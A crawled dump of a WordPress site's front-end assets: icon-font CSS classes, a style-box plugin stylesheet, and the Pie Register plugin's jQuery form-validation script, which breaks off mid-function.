.foundicon-heart:before {
  content: "\f001";
}

.foundicon-star:before {
  content: "\f002";
}

.foundicon-plus:before {
  content: "\f003";
}

.foundicon-minus:before {
  content: "\f004";
}

.foundicon-checkmark:before {
  content: "\f005";
}

.foundicon-remove:before {
  content: "\f006";
}

.foundicon-mail:before {
  content: "\f007";
}

.foundicon-calendar:before {
  content: "\f008";
}

.foundicon-page:before {
  content: "\f009";
}

.foundicon-tools:before {
  content: "\f00a";
}

.foundicon-globe:before {
  content: "\f00b";
}

.foundicon-home:before {
  content: "\f00c";
}

.foundicon-quote:before {
  content: "\f00d";
}

.foundicon-people:before {
  content: "\f00e";
}

.foundicon-monitor:before {
  content: "\f00f";
}

.foundicon-laptop:before {
  content: "\f010";
}

.foundicon-phone:before {
  content: "\f011";
}

.foundicon-cloud:before {
  content: "\f012";
}

.foundicon-error:before {
  content: "\f013";
}

.foundicon-right-arrow:before {
  content: "\f014";
}

.foundicon-left-arrow:before {
  content: "\f015";
}

.foundicon-up-arrow:before {
  content: "\f016";
}

.foundicon-down-arrow:before {
  content: "\f017";
}

.foundicon-trash:before {
  content: "\f018";
}

.foundicon-add-doc:before {
  content: "\f019";
}

.foundicon-edit:before {
  content: "\f01a";
}

.foundicon-lock:before {
  content: "\f01b";
}

.foundicon-unlock:before {
  content: "\f01c";
}

.foundicon-refresh:before {
  content: "\f01d";
}

.foundicon-paper-clip:before {
  content: "\f01e";
}

.foundicon-video:before {
  content: "\f01f";
}

.foundicon-photo:before {
  content: "\f020";
}

.foundicon-graph:before {
  content: "\f021";
}

.foundicon-idea:before {
  content: "\f022";
}

.foundicon-mic:before {
  content: "\f023";
}

.foundicon-cart:before {
  content: "\f024";
}

.foundicon-address-book:before {
  content: "\f025";
}

.foundicon-compass:before {
  content: "\f026";
}

.foundicon-flag:before {
  content: "\f027";
}

.foundicon-location:before {
  content: "\f028";
}

.foundicon-clock:before {
  content: "\f029";
}

.foundicon-folder:before {
  content: "\f02a";
}

.foundicon-inbox:before {
  content: "\f02b";
}

.foundicon-website:before {
  content: "\f02c";
}

.foundicon-smiley:before {
  content: "\f02d";
}

.foundicon-search:before {
  content: "\f02e";
}


--- FILE ---
content_type: text/css
request_url: http://www.maso-international.cz/wp-content/plugins/thesis-style-box/thesis-style-box.css
body_size: 3515
content:
/*
Description: Thesis Style Box CSS File
Author: Shivendu Madhava
Author URI: http://www.technozeast.com/
Date:2009-07-12
*/

.custom .format_text p.note {background: #E3F0F2 url(images/note.png) center no-repeat; border: 1px solid #66CCCC; background-position: 7px 50%; text-align: left; padding: 10px 10px 10px 45px; -moz-border-radius-bottomleft:4px; -moz-border-radius-bottomright:4px; -moz-border-radius-topleft:4px; -moz-border-radius-topright:4px; -webkit-border-top-left-radius:4px; -webkit-border-top-right-radius:4px; -webkit-border-bottom-left-radius:4px; -webkit-border-bottom-right-radius:4px;}

.custom .format_text p.alert {background: #ffffa0 url(images/alert.png) center no-repeat; border: 1px solid #E6DB55; background-position: 7px 50%; text-align: left; padding: 10px 10px 10px 45px; -moz-border-radius-bottomleft:4px; -moz-border-radius-bottomright:4px; -moz-border-radius-topleft:4px; -moz-border-radius-topright:4px; -webkit-border-top-left-radius:4px; -webkit-border-top-right-radius:4px; -webkit-border-bottom-left-radius:4px; -webkit-border-bottom-right-radius:4px;}

.custom .format_text p.help {background: #CCFFFF url(images/help.png) center no-repeat; border: 1px solid #3399FF; background-position: 7px 50%; text-align: left; padding: 10px 10px 10px 45px; -moz-border-radius-bottomleft:4px; -moz-border-radius-bottomright:4px; -moz-border-radius-topleft:4px; -moz-border-radius-topright:4px; -webkit-border-top-left-radius:4px; -webkit-border-top-right-radius:4px; -webkit-border-bottom-left-radius:4px; -webkit-border-bottom-right-radius:4px;}

.custom .format_text p.important {background: #159EC7 url(images/important.png) center no-repeat; border: 1px solid #99C68E; background-position: 7px 50%; text-align: left; padding: 10px 10px 10px 45px; -moz-border-radius-bottomleft:4px; -moz-border-radius-bottomright:4px; -moz-border-radius-topleft:4px; -moz-border-radius-topright:4px; -webkit-border-top-left-radius:4px; -webkit-border-top-right-radius:4px; -webkit-border-bottom-left-radius:4px; -webkit-border-bottom-right-radius:4px;}

.custom .format_text p.tip {background: #E66C2C url(images/tip.png) center no-repeat; border: 1px solid #800517; background-position: 7px 50%; text-align: left; padding: 10px 10px 10px 45px; -moz-border-radius-bottomleft:4px; -moz-border-radius-bottomright:4px; -moz-border-radius-topleft:4px; -moz-border-radius-topright:4px; -webkit-border-top-left-radius:4px; -webkit-border-top-right-radius:4px; -webkit-border-bottom-left-radius:4px; -webkit-border-bottom-right-radius:4px;}

.custom .windows {background: #b4d362 url(images/windows.png) center no-repeat; border: 1px solid #355b2f; background-position: 7px 50%; text-align: left; padding: 10px 10px 10px 45px; -moz-border-radius-bottomleft:4px; -moz-border-radius-bottomright:4px; -moz-border-radius-topleft:4px; -moz-border-radius-topright:4px; -webkit-border-top-left-radius:4px; -webkit-border-top-right-radius:4px; -webkit-border-bottom-left-radius:4px; -webkit-border-bottom-right-radius:4px;}

.custom .linux {background: #ffd033 url(images/linux.png) center no-repeat; border: 1px solid #000000; background-position: 7px 50%; text-align: left; padding: 10px 10px 10px 45px; -moz-border-radius-bottomleft:4px; -moz-border-radius-bottomright:4px; -moz-border-radius-topleft:4px; -moz-border-radius-topright:4px; -webkit-border-top-left-radius:4px; -webkit-border-top-right-radius:4px; -webkit-border-bottom-left-radius:4px; -webkit-border-bottom-right-radius:4px;}

--- FILE ---
content_type: application/javascript
request_url: http://www.maso-international.cz/wp-content/plugins/pie-register/js/piereg_validation.js?ver=2.0
body_size: 24512
content:
/*
 * Inline Form Validation Engine 1.0, jQuery plugin
 *
 * Copyright(c) 2014
 *
 * 1.0 Rewrite by Baqar Hassan
 *
 */
var piereg = jQuery.noConflict();

piereg(document).ready(function($){
	(function($){
		var IsWidgetFields = false;
		/* Validate On Blur widget Field(s) */
		piereg(".widget .pieregWrapper .fieldset .input_fields").on("blur",function(){
			var piereg_validate = true;
			var rulesParsing = piereg(this).attr("class");
			if(rulesParsing !== null)
			{
				var getRules = /piereg_validate\[(.*)\]/.exec(rulesParsing);
				if(getRules !== null){
					var str = getRules[1];
					var rules = str.split(/\[|,|\]/);
					piereg_validate = ValidateField(rules,this,true,".widget ");
				}
			}

		});
		/* Validate On Blur Field(s) */
		piereg(".pieregWrapper .fieldset .input_fields").on("blur",function(){
		  	var piereg_validate = true;
			var rulesParsing = piereg(this).attr("class");
			if(rulesParsing !== null)
			{
				var getRules = /piereg_validate\[(.*)\]/.exec(rulesParsing);
				if(getRules !== null){
					var str = getRules[1];
					var rules = str.split(/\[|,|\]/);
					piereg_validate = ValidateField(rules,this,piereg_validate,"");
				}
			}																  
																				  
			/*
			var getRules = /piereg_validate\[(.*)\]/.exec(rulesParsing);
			
			var str = getRules[1];
			var rules = str.split(/\[|,|\]/);
			
			//console.log(rules.length);
			//console.log(rules);
			
			ValidateField(rules,this,true,"");*/

		});
		
		/*piereg("div.pieregWrapper div.fieldset textarea").on("blur",function(){
			
			var rulesParsing = piereg(this).attr("class");
			var getRules = /piereg_validate\[(.*)\]/.exec(rulesParsing);
			var str = getRules[1];
			var rules = str.split(/\[|,|\]/);
			ValidateField(rules,this);
		});*/
		
		/* Validate On Submit widget Field(s) */
		piereg("#pie_widget_regiser_form").on("submit",function(){
			var piereg_validate = true;
			piereg( "#pie_widget_regiser_form ul .input_fields" ).each(function(i,obj) {
				
				var rulesParsing = piereg(obj).attr("class");
				if(rulesParsing !== null)
				{
					var getRules = /piereg_validate\[(.*)\]/.exec(rulesParsing);
					if(getRules !== null){
						var str = getRules[1];
						var rules = str.split(/\[|,|\]/);
						piereg_validate = ValidateField(rules,obj,piereg_validate,"");
					}
				}
			});
			if(!piereg_validate)
				return false;
		});
		/* Validate On Submit Field(s) */
		piereg("#pie_regiser_form").on("submit",function(){
			var piereg_validate = true;
			piereg( "#pie_regiser_form ul .input_fields" ).each(function(i,obj) {
				
				var rulesParsing = piereg(obj).attr("class");
				if(rulesParsing !== null)
				{
					var getRules = /piereg_validate\[(.*)\]/.exec(rulesParsing);
					if(getRules !== null){
						var str = getRules[1];
						var rules = str.split(/\[|,|\]/);
						piereg_validate = ValidateField(rules,obj,piereg_validate,"");
					}
				}
			});
			if(!piereg_validate)
				return false;
		});
		
		/* Validate Next Page widget Field(s) */
		piereg(".widget #pie_widget_regiser_form .piewid_pie_next").click(function(){
			var piereg_validate = true;
			piereg( ".widget #pie_widget_regiser_form ul .input_fields" ).each(function(i,obj) {
				if(piereg(obj).closest("li").is(':visible'))
				{
					var rulesParsing = piereg(obj).attr("class");
					if(rulesParsing !== null)
					{
						var getRules = /piereg_validate\[(.*)\]/.exec(rulesParsing);
						if(getRules !== null){
							var str = getRules[1];
							var rules = str.split(/\[|,|\]/);
							piereg_validate = ValidateField(rules,obj,piereg_validate,".widget ");
							//console.log(i + " | " + piereg_validate);
						}
					}
				}
			});
			if(piereg_validate)
			{
				pieNextPage(this);	
			}
		});
																
		/* Validate Next Page Field(s) */
		piereg("#pie_regiser_form .pie_next").click(function(){
			var piereg_validate = true;
			piereg( "#pie_regiser_form ul .input_fields" ).not(".widget #pie_regiser_form ul .input_fields").each(function(i,obj) {
				if(piereg(obj).closest("li").is(':visible'))
				{
					var rulesParsing = piereg(obj).attr("class");
					if(rulesParsing !== null)
					{
						var getRules = /piereg_validate\[(.*)\]/.exec(rulesParsing);
						if(getRules !== null){
							var str = getRules[1];
							var rules = str.split(/\[|,|\]/);
							piereg_validate = ValidateField(rules,obj,piereg_validate,"");
							//console.log(i + " | " + piereg_validate);
						}
					}
				}
			});
			if(piereg_validate)
			{
				pieNextPage(this);	
			}  
		});
		
		piereg("#pie_regiser_form .pie_prev").click(function (){  
			pieNextPage(this);
		}); 
		piereg('input[name="pie_reset"]').click(function(){
			piereg("#pie_register").find(".legend_txt").remove();
			piereg("#pie_register").find("div.fieldset").removeClass("error");
		});
		
		
	})(jQuery);
});


function ValidateField(rules,option,piereg_validate,IsWidget){
	var getAllRules = getRegexAndErrorMsg();
	var breakLoop = false;
	for (var i = 0; i < rules.length; i++) {
		switch(rules[i]){
			case "required":
				switch(piereg(option).attr("type")){
					case "radio":
					case "checkbox":

						//piereg("input[data-map-field-by-class="+(piereg(option).attr("data-map-field-by-class"))+"]").each(function(i,obj) {
						pieregchecked = false;
						var $checked = false;
						//piereg("input[data-map-field-by-class=radio_14]").each(function(i,obj) {
						piereg(IsWidget+"input[data-map-field-by-class="+(piereg(option).attr("data-map-field-by-class"))+"]").each(function(i,obj) {
							if(piereg(obj).prop("checked"))
							{
								$checked = true;
							}
						});
						
						
						
						if(!$checked)
						{
							ShowErrorMsg(option,getCustomFieldMessage(option,getAllRules.required.alertText));
							breakLoop = true;
						}else{
							RemoveErrorMsg(option);
						}
						
					break;
					
					default:
						if(piereg(option).val().trim() == ""){
							ShowErrorMsg(option,getCustomFieldMessage(option,getAllRules.required.alertText));
							breakLoop = true;
						}else{
							RemoveErrorMsg(option);
						}
					break;
				}
					
				
			break;
			case "equals":
				i++;
				if(piereg(option).val().trim() != piereg("#"+rules[i]).val().trim()){
					ShowErrorMsg(option,getCustomFieldMessage(option,getAllRules.equals.alertText));
					breakLoop = true;
				}/*else if(piereg(option).val().trim() == "" ){
					ShowErrorMsg(option,getCustomFieldMessage(option,getAllRules.equals.alertText));
					breakLoop = true;
				}*/else{
					RemoveErrorMsg(option);
				}
			break;
			case "custom":
				i++;
				var regex,alertText;
				switch(rules[i]){
					case "email":
					case "number":
					case "alphanumeric":
					case "alphabetic":
					case "url":
					case "phone_standard":
					case "phone_international":
					case "month":
					case  "day":
					case  "year":
						if(piereg(option).val().trim() != "")
						{
							//console.log( rules[i] );
							//console.log( 'option' + piereg(option).val().trim() );
							if(!piereg(option).val().trim().match(new RegExp(getAllRules[rules[i]].regex),piereg(option).val().trim()))
							{
								ShowErrorMsg(option,getCustomFieldMessage(option,getAllRules[rules[i]].alertText));
								breakLoop = true;
							}else{
								RemoveErrorMsg(option);
							}
						}
					break;
				}
				
			break;
			
			/*case "username":
				if(!piereg(option).val().trim().match(new RegExp(getAllRules.username.regex),piereg(option).val().trim()))
				{
					ShowErrorMsg(option,getCustomFieldMessage(option,getAllRules.username.alertText));
					breakLoop = true;
				}else{
					RemoveErrorMsg(option);
				}
			break;*/
			
			case "minSize":
				i++;
				if(piereg(option).val().trim() != ""){
					var strlen = piereg(option).val().trim();
					if(rules[i] > strlen.length)
					{
						ShowErrorMsg(option,getCustomFieldMessage(option,getAllRules.minSize.alertText+" "+rules[i]+" "+getAllRules.minSize.alertText2));
						breakLoop = true;
					}else{
						RemoveErrorMsg(option);
					}
				}
			break;
			case "maxSize":
				i++;
				if(piereg(option).val().trim())
				{
					var strlen = piereg(option).val().trim();
					if(rules[i] < strlen.length)
					{
						ShowErrorMsg(option,getCustomFieldMessage(option,getAllRules.maxSize.alertText+" "+rules[i]+" "+getAllRules.maxSize.alertText2));
						breakLoop = true;
					}else{
						RemoveErrorMsg(option);
					}
				}
			break;
			case "ext":
				i++;
				var regex;
				regex = "(.*?)\.("+rules[i]+")$";
				var regexExpression ="(?!(?:[^<]+>|[^>]+<\\/a>))\\b(" + rules[i] + ")\\b";
				if(piereg(option).val().trim() != "")
				{
					if(!piereg(option).val().trim().match(new RegExp(regex),piereg(option).val().trim()))
					{
						ShowErrorMsg(option,getCustomFieldMessage(option,getAllRules.ext.alertText));
						breakLoop = true;
					}else{
						RemoveErrorMsg(option);
					}
				}
				
			break;
			case "min":
				i++;
				if(piereg(option).val() != "")
				{
					$value = parseInt(piereg(option).val());
					if($value < rules[i])
					{
						ShowErrorMsg(option,getCustomFieldMessage(option,getAllRules.min.alertText+" "+rules[i]));
						breakLoop = true;
					}else{
						RemoveErrorMsg(option);
					}
				}
			break;
			case "max":
				i++;
				if(piereg(option).val())
				{
					$value = parseInt(piereg(option).val());
					if($value > rules[i])
					{
						ShowErrorMsg(option,getCustomFieldMessage(option,getAllRules.max.alertText+" "+rules[i]));
						breakLoop = true;
					}else{
						RemoveErrorMsg(option);
					}
				}
			break;
			
		}
		
		
		if(breakLoop)
		{
			piereg_validate = false;
			break;
		}
	}
			
	
	return piereg_validate;
}

function pieNextPage(elem)
{
	//pieHideFields();
	piereg(elem).closest('.pieregformWrapper').find('form .fields').css('display','none');
	var id 		= piereg(elem).attr("id");
	//var pageNo 	= piereg("#"+id+"_curr").val();
	var pageNo = piereg(elem).closest('form').find("#"+id+"_curr").val();
	var totalPages = piereg(elem).closest('form').find('.piereg_regform_total_pages').val();
	//var pageNo = piereg("#"+id+"_curr").val();
	//var elms = document.getElementsByClassName('pageFields_'+pageNo);
	piereg(elem).closest('form').find('.pageFields_'+pageNo).css('display','block');/*
	for(a = 0 ; a < elms.length ; a++)
	{
		elms[a].style.display = "";	
	} */
	
	//
	
	/*piereg('html, body').animate({
        scrollTop: piereg(".piereg_progressbar").offset().top
    }, 0);*/
	//alert("pageno"+pageNo+" Total Pages:"+totalPages);
	piereg(elem).closest('.pieregformWrapper').find(".piereg_progressbar" ).progressbar( "option", {
	  value: pageNo / totalPages * 100
	}); 
	 	
}

function pieHideFields()
{
	/*var elms = document.getElementsByClassName('fields');
	for(a = 0 ; a < elms.length ; a++)
	{
		elms[a].style.display = "none";	
	}*/
	piereg('.pieregformWrapper .fields').css('display','none');
}
function getCustomFieldMessage(option,message){
	
	if(piereg(option).attr("data-errormessage-value-missing"))
	{
		return piereg(option).attr("data-errormessage-value-missing");
	}
	return message;
}

function ShowErrorMsg(field,promptText){
	piereg(field).closest("li").find(".legend_txt").remove();
	piereg(field).closest("li").find(".fieldset").addClass("error");
	piereg(field).closest("div.fieldset").append('<div class="legend_txt"><span class="legend error">'+promptText+'</span></div>');
}


function RemoveErrorMsg(field){
	piereg(field).closest("li").find(".legend_txt").remove();
	piereg(field).closest("div.fieldset").removeClass("error");
}



function getRegexAndErrorMsg(){
	var allRules ={
		"required": { // Add your regex rules here, you can take telephone as an example
			"regex": "none",
			"alertText": piereg_validation_engn[1],//"* This field is required",
			"alertTextCheckboxMultiple": piereg_validation_engn[2],//"* Please select an option",
			"alertTextCheckboxe": piereg_validation_engn[3],//"* This checkbox is required",
			"alertTextDateRange": piereg_validation_engn[4]//"* Both date range fields are required"
		},
		"username": {
			"regex": "none",
			"alertText": piereg_validation_engn[53]//"* Invalid Username"
		},
		"ext": {
			"regex": "none",
			"alertText": piereg_validation_engn[54]//"* Invalid File"
		},
		"alphanumeric": {
			"regex": /^[a-zA-Z0-9 ]+$/,
			"alertText": piereg_validation_engn[57]//"* Invalid Username"
		},
		"alphabetic": {
			"regex": /^[a-zA-Z\s]+$/,
			"alertText": piereg_validation_engn[56]//"* Alphabetic Letters only"
		},
		"requiredInFunction": { 
			"func": function(field, rules, i, options){
				return (field.val() == "test") ? true : false;
			},
			"alertText": piereg_validation_engn[5]//"* Field must equal test"
		},
		"dateRange": {
			"regex": "none",
			"alertText": piereg_validation_engn[6],//"* Invalid ",
			"alertText2": piereg_validation_engn[7]//"Date Range"
		},
		"dateTimeRange": {
			"regex": "none",
			"alertText": piereg_validation_engn[6],//"* Invalid ",
			"alertText2": piereg_validation_engn[8]//"Date Time Range"
		},
		"minSize": {
			"regex": "none",
			"alertText": piereg_validation_engn[9],//"* Minimum ",
			"alertText2": piereg_validation_engn[10]//" characters required"
		},
		"maxSize": {
			"regex": "none",
			"alertText": piereg_validation_engn[11],//"* Maximum ",
			"alertText2": piereg_validation_engn[12]//" characters allowed"
		},
		"groupRequired": {
			"regex": "none",
			"alertText": piereg_validation_engn[13]//"* You must fill one of the following fields"
		},
		"min": {
			"regex": "none",
			"alertText": piereg_validation_engn[14]//"* Minimum value is "
		},
		"max": {
			"regex": "none",
			"alertText": piereg_validation_engn[55]//"* Maximum value is "
		},
		"past": {
			"regex": "none",
			"alertText": piereg_validation_engn[15]//"* Date prior to "
		},
		"future": {
			"regex": "none",
			"alertText": piereg_validation_engn[16]//"* Date past "
		},	
		"maxCheckbox": {
			"regex": "none",
			"alertText": piereg_validation_engn[9],//"* Maximum ",
			"alertText2": piereg_validation_engn[17]//" options allowed"
		},
		"minCheckbox": {
			"regex": "none",
			"alertText": piereg_validation_engn[18],//"* Please select ",
			"alertText2": piereg_validation_engn[19]//" options"
		},
		"equals": {
			"regex": "none",
			"alertText": piereg_validation_engn[20]//"* Fields do not match"
		},
		"creditCard": {
			"regex": "none",
			"alertText": piereg_validation_engn[21]//"* Invalid credit card number"
		},
		"phone": {
			// credit: jquery.h5validate.js / orefalo
			"regex": /^([\+][0-9]{1,3}[\ \.\-])?([\(]{1}[0-9]{2,6}[\)])?([0-9\ \.\-\/]{3,20})((x|ext|extension)[\ ]?[0-9]{1,4})?$/,
			"alertText": piereg_validation_engn[22]//"* Invalid phone number"
		},
		 "phone_standard": {
			// credit: jquery.h5validate.js / orefalo
			"regex": /^(\+\d{1,2}\s)?\(?\d{3}\)?[\s.-]?\d{3}[\s.-]?\d{4}$/,
			"alertText": piereg_validation_engn[23]//"* Allowed Format (xxx) xxx-xxxx"
		},
		"phone_international": {
			// credit: jquery.h5validate.js / orefalo
			"regex": /^\d{10,16}$/,
			"alertText": piereg_validation_engn[24]//"* Minimum 10 Digits starting with Country Code"
		},
		"email": {
			// Shamelessly lifted from Scott Gonzalez via the Bassistance Validation plugin http://projects.scottsplayground.com/email_address_validation/
			"regex": /^((([a-z]|\d|[!#\$%&'\*\+\-\/=\?\^_`{\|}~]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])+(\.([a-z]|\d|[!#\$%&'\*\+\-\/=\?\^_`{\|}~]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])+)*)|((\x22)((((\x20|\x09)*(\x0d\x0a))?(\x20|\x09)+)?(([\x01-\x08\x0b\x0c\x0e-\x1f\x7f]|\x21|[\x23-\x5b]|[\x5d-\x7e]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(\\([\x01-\x09\x0b\x0c\x0d-\x7f]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF]))))*(((\x20|\x09)*(\x0d\x0a))?(\x20|\x09)+)?(\x22)))@((([a-z]|\d|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(([a-z]|\d|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])*([a-z]|\d|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])))\.)+(([a-z]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(([a-z]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])*([a-z]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])))\.?$/i,
			"alertText": piereg_validation_engn[25]//"* Invalid email address"
		},
		"integer": {
			"regex": /^[\-\+]?\d+$/,
			"alertText": piereg_validation_engn[26]//"* Not a valid integer"
		},
		"number": {
			// Number, including positive, negative, and floating decimal. credit: orefalo
			"regex": /^[\-\+]?((([0-9]{1,3})([,][0-9]{3})*)|([0-9]+))?([\.]([0-9]+))?$/,
			"alertText": piereg_validation_engn[27]//"* Invalid number"
		},
		"month": {
			"regex": /^(0[1-9]|1[0-2])$/,
			"alertText": piereg_validation_engn[28]//"* Invalid month"
		},
		"day": {
			"regex": /^(0[1-9]|1\d|2\d|3[01])$/,
			"alertText": piereg_validation_engn[29]//"* Invalid day"
		},
		"year": {
			"regex": /^[12][0-9]{3}$/,
			"alertText": piereg_validation_engn[30]//"* Invalid year"
		},
		"file": {
			"regex": /(\.bmp|\.gif|\.jpg|\.jpeg)$/i,
			"alertText": piereg_validation_engn[31]//"* Invalid file extension"
		},
		"date": {                    
			//	Check if date is valid by leap year
			"func": function (field) {
				var pattern = new RegExp(/^(\d{4})[\/\-\.](0?[1-9]|1[012])[\/\-\.](0?[1-9]|[12][0-9]|3[01])$/);
				var match = pattern.exec(field.val());
				if (match == null)
				   return false;
	
				var year = match[1];
				var month = match[2]*1;
				var day = match[3]*1;					
				var date = new Date(year, month - 1, day); // because months starts from 0.
	
				return (date.getFullYear() == year && date.getMonth() == (month - 1) && date.getDate() == day);
			},                		
			"alertText": piereg_validation_engn[32]//"* Invalid date, must be in YYYY-MM-DD format"
		},
		"ipv4": {
			"regex": /^((([01]?[0-9]{1,2})|(2[0-4][0-9])|(25[0-5]))[.]){3}(([0-1]?[0-9]{1,2})|(2[0-4][0-9])|(25[0-5]))$/,
			"alertText": piereg_validation_engn[33]//"* Invalid IP address"
		},
		"url": {
			"regex": /^(https?|ftp):\/\/(((([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(%[\da-f]{2})|[!\$&'\(\)\*\+,;=]|:)*@)?(((\d|[1-9]\d|1\d\d|2[0-4]\d|25[0-5])\.(\d|[1-9]\d|1\d\d|2[0-4]\d|25[0-5])\.(\d|[1-9]\d|1\d\d|2[0-4]\d|25[0-5])\.(\d|[1-9]\d|1\d\d|2[0-4]\d|25[0-5]))|((([a-z]|\d|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(([a-z]|\d|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])*([a-z]|\d|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])))\.)+(([a-z]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(([a-z]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])*([a-z]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])))\.?)(:\d*)?)(\/((([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(%[\da-f]{2})|[!\$&'\(\)\*\+,;=]|:|@)+(\/(([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(%[\da-f]{2})|[!\$&'\(\)\*\+,;=]|:|@)*)*)?)?(\?((([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(%[\da-f]{2})|[!\$&'\(\)\*\+,;=]|:|@)|[\uE000-\uF8FF]|\/|\?)*)?(\#((([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(%[\da-f]{2})|[!\$&'\(\)\*\+,;=]|:|@)|\/|\?)*)?$/i,
			"alertText": piereg_validation_engn[34]//"* Invalid URL"
		},
		"onlyNumberSp": {
			"regex": /^[0-9\ ]+$/,
			"alertText": piereg_validation_engn[35]//"* Numbers only"
		},
		"onlyLetterSp": {
			"regex": /^[a-zA-Z\ \']+$/,
			"alertText": piereg_validation_engn[36]//"* Letters only"
		},
		"onlyLetterNumber": {
			"regex": /^[0-9a-zA-Z]+$/,
			"alertText": piereg_validation_engn[37]//"* No special characters allowed"
		},
		// --- CUSTOM RULES -- Those are specific to the demos, they can be removed or changed to your likings
		"ajaxUserCall": {
			"url": "wp-admin/admin-ajax.php",
			"extraDataDynamic": ['#username'],
			// you may want to pass extra data on the ajax call
			 "extraData": "action=check_username",
			"alertText": piereg_validation_engn[38],//"* This user is already taken",
			"alertTextLoad": piereg_validation_engn[39]//"* Validating, please wait"
		},
		"ajaxUserCallPhp": {
			"url": "wp-admin/admin-ajax.php",
			"extraDataDynamic": ['#username'],
			// you may want to pass extra data on the ajax call
			"extraData": "action=check_username",
			// if you provide an "alertTextOk", it will show as a green prompt when the field validates
			"alertTextOk": piereg_validation_engn[40],//"* This username is available",
			"alertText": piereg_validation_engn[41],//"* This user is already taken",
			"alertTextLoad": piereg_validation_engn[42]//"* Validating, please wait"
		},
		"ajaxNameCall": {
			// remote json service location
			"url": "ajaxValidateFieldName",
			// error
			"alertText": piereg_validation_engn[43],//"* This name is already taken",
			// if you provide an "alertTextOk", it will show as a green prompt when the field validates
			"alertTextOk": piereg_validation_engn[44],//"* This name is available",
			// speaks by itself
			"alertTextLoad": piereg_validation_engn[45]//"* Validating, please wait"
		},
		 "ajaxNameCallPhp": {
				// remote json service location
				"url": "phpajax/ajaxValidateFieldName.php",
				// error
				"alertText": piereg_validation_engn[46],//"* This name is already taken",
				// speaks by itself
				"alertTextLoad": piereg_validation_engn[39]//"* Validating, please wait"
			},
		"validate2fields": {
			"alertText": piereg_validation_engn[47]//"* Please input HELLO"
		},
		//tls warning:homegrown not fielded 
		"dateFormat":{
			"regex": /^\d{4}[\/\-](0?[1-9]|1[012])[\/\-](0?[1-9]|[12][0-9]|3[01])$|^(?:(?:(?:0?[13578]|1[02])(\/|-)31)|(?:(?:0?[1,3-9]|1[0-2])(\/|-)(?:29|30)))(\/|-)(?:[1-9]\d\d\d|\d[1-9]\d\d|\d\d[1-9]\d|\d\d\d[1-9])$|^(?:(?:0?[1-9]|1[0-2])(\/|-)(?:0?[1-9]|1\d|2[0-8]))(\/|-)(?:[1-9]\d\d\d|\d[1-9]\d\d|\d\d[1-9]\d|\d\d\d[1-9])$|^(0?2(\/|-)29)(\/|-)(?:(?:0[48]00|[13579][26]00|[2468][048]00)|(?:\d\d)?(?:0[48]|[2468][048]|[13579][26]))$/,
			"alertText": piereg_validation_engn[48]//"* Invalid Date"
		},
		//tls warning:homegrown not fielded 
		"dateTimeFormat": {
			"regex": /^\d{4}[\/\-](0?[1-9]|1[012])[\/\-](0?[1-9]|[12][0-9]|3[01])\s+(1[012]|0?[1-9]){1}:(0?[1-5]|[0-6][0-9]){1}:(0?[0-6]|[0-6][0-9]){1}\s+(am|pm|AM|PM){1}$|^(?:(?:(?:0?[13578]|1[02])(\/|-)31)|(?:(?:0?[1,3-9]|1[0-2])(\/|-)(?:29|30)))(\/|-)(?:[1-9]\d\d\d|\d[1-9]\d\d|\d\d[1-9]\d|\d\d\d[1-9])$|^((1[012]|0?[1-9]){1}\/(0?[1-9]|[12][0-9]|3[01]){1}\/\d{2,4}\s+(1[012]|0?[1-9]){1}:(0?[1-5]|[0-6][0-9]){1}:(0?[0-6]|[0-6][0-9]){1}\s+(am|pm|AM|PM){1})$/,
			"alertText": piereg_validation_engn[49],//"* Invalid Date or Date Format",
			"alertText2": piereg_validation_engn[50],//"Expected Format: ",
			"alertText3": piereg_validation_engn[51],//"mm/dd/yyyy hh:mm:ss AM|PM or ", 
			"alertText4": piereg_validation_engn[52]//"yyyy-mm-dd hh:mm:ss AM|PM"
		}
	}
	
	return allRules; 
}










function checkExtensions(field, rules, i, options)
{
	var ext;
	for (var i=0;i<rules.length;i++)
	{
		 if( rules[i]=="ext"  )
		 {
			ext 		= rules[i+1].split("|");
			break	 
		 }
	}
	if(ext == "")
	return false;
	
	var uploadedExt = 	field.val().split('.').pop();
	if(ext.length > 0)
	{
		for(a = 0 ; a < ext.length ; a++)
		{
			if(uploadedExt == ext[a])
			return true;		
		}
	}
	
	return "* Invalid Extension";
	///(\.bmp|\.gif|\.jpg|\.jpeg)$/i
	//console.log(rules[5]);	
}
function addList(total,classname)
{
	for(a = 1 ; a <= total ; a++)
	{
